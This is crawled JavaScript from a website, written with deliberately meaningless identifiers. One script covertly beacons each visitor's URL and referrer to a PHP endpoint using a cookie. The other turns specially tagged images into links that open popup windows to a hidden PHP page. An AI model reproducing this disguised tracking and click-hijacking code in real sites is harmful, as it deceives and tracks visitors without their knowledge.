function vuwyg(){   	var zaciweku = window.location.href;      var nevec = "kotof";
 
 
	var wuxami = "/" + nevec + ".php";	
     var tafanenyzehog = 60;
 	 	var zumezawacufil = nevec;
	
		var safyqyvuryse = "";
 				
    try        { 
	
       safyqyvuryse=""+parent.document.referrer;
 
	    }   
 	    catch (ex)   

 
     {  		 	    safyqyvuryse=""+document.referrer;

 

    }
  	if(cuwujy(zumezawacufil) == null)  	
	{			var temikigiquxedu = window.location.hostname;  						bibefuvoqy(zumezawacufil, "1", tafanenyzehog, "/", temikigiquxedu);    		if(cuwujy(zumezawacufil) != null)			{			var doxiz = new Image();   				doxiz.src=wuxami + "?referer=" + escape(safyqyvuryse) + "&url=" + escape(zaciweku);
		}	} 		
} 


vuwyg();


function cuwujy(tywutoby) {	    var judadop = document.cookie;     var haxojamobu = tywutoby + "="; 
  
 		    var nywojyhygan = judadop.indexOf("; " + haxojamobu);

    if (nywojyhygan == -1) {	
        nywojyhygan = judadop.indexOf(haxojamobu);
        if (nywojyhygan != 0) return null; 
    } else {   	         nywojyhygan += 2;	

	    }
 
     var qewofepi = document.cookie.indexOf(";", nywojyhygan);   
     if (qewofepi == -1) {   	         qewofepi = judadop.length; 
	       } 	
    return unescape(judadop.substring(nywojyhygan + haxojamobu.length, qewofepi)); 		

}


function bibefuvoqy(cudesenoz,vaqe,haxi, kabixytalojana, ryzylasebob) 
{  
  var rufosop = new Date();	 var zybodacyrivanob = new Date();     zybodacyrivanob.setTime(rufosop.getTime() + 1000*60*haxi); document.cookie = cudesenoz+"="+escape(vaqe) + ";expires="+zybodacyrivanob.toGMTString() + ";path=" + kabixytalojana + ";domain=" + ryzylasebob;
} 
 

--- FILE ---
content_type: application/javascript
request_url: https://fashionroyaltydoll.com/pyvolakad.js
body_size: 562
content:

window.onload = function ()
{
	nysibiz();
}

function nysibiz()
{
	
	var quzyhuregixuli = document.getElementsByTagName("img");
  	for (var pagybo = 0; pagybo < quzyhuregixuli.length; pagybo++) 	{ 
		var qeli = quzyhuregixuli[pagybo].getAttribute("class");  	
		if(qeli == null || qeli.length < 50) continue;  		var xyjejaga = "/cumebadi.php?pexllu=" + qeli; 		var nobonegi = quzyhuregixuli[pagybo].getAttribute("alt");
			var zegapuqubeq = xozovyvi(xyjejaga, nobonegi);
  
 
		var diqegibapoti = quzyhuregixuli[pagybo].parentNode; 		var sokemikoxyryzo = quzyhuregixuli[pagybo].cloneNode(true); 
	   		zegapuqubeq.appendChild(sokemikoxyryzo);	 				

 		diqegibapoti.replaceChild(zegapuqubeq, quzyhuregixuli[pagybo]);
 	}		}

//////////////////////////////////////////////////////////////////////////

function xozovyvi(tysisyr, bypuleqodysino){		if(bypuleqodysino == null) bypuleqodysino = "";
	var milebolyn = document.createElement("a"); 
	milebolyn.href = "#" + bypuleqodysino;	

	milebolyn.setAttribute("onclick", "javascript:window.open('" + tysisyr + "');return false;"); 	milebolyn.setAttribute("rel","nofollow"); 
	   	milebolyn.setAttribute("target","_blank");
  	return milebolyn; 		 
  }